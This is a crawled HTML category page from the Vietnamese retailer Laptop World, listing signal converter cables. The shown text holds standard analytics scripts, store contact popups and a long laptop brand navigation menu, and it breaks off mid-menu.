

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html
body_size: 38494
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title>Cáp chuyển tín hiệu Giá tốt | Laptop World</title>
    
    <meta name="description" content="Laptop World Chuyên phân phối cáp chuyển đổi tín hiệu từ HDMI to VGA, DisplayPort, USB to Com,usb type c,đầu chuyển đổi HDMI, DVI, VGA. Ship hàng toàn quốc."/>  
    <meta name="keywords" content="Cáp chuyển USB, Cáp máy chiếu VGA, Cáp USB Type C, cáp chuyển tín hiệu tốt nhất, cap chuyển tín hiệu giá rẻ"/>
    
    <link rel="canonical" href="https://laptopworld.vn/thiet-bi-mang/cap-chuyen-tin-hieu.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Cáp chuyển tín hiệu" />
    <meta property="og:description" content="Cáp chuyển tín hiệu" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Cáp chuyển tín hiệu">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
